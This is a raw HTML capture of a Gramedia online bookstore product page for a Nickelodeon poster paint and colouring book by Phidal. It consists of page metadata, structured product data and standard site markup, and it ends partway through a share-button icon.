

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/deluxe-poster-paint-and-colour-nickelodeon
body_size: 17051
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title> Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/deluxe-poster-paint-and-colour-nickelodeon" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/deluxe-poster-paint-and-colour-nickelodeon" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/deluxe-poster-paint-and-colour-nickelodeon"/><meta property="books:author" content="Phidal" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Deluxe Poster Paint And Colour : Nickelodeon","description":"DELUXE POSTER PAINT AND COLOUR : NICKELODEON","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg","author":[{"@type":"Person","name":"Phidal"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Deluxe Poster Paint And Colour : Nickelodeon","image":["https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg"],"description":"DELUXE POSTER PAINT AND COLOUR : NICKELODEON","brand":{"@type":"Brand","name":"Phidal"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208071316","productId":377445,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Deluxe Poster Paint And Colour : Nickelodeon","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-32ec2953a4d35b73.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-650e70ec8f59422f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.2"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Deluxe Poster Paint And Colour : Nickelodeon</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-phidal">Phidal</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Deluxe Poster Paint And Colour : Nickelodeon</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" 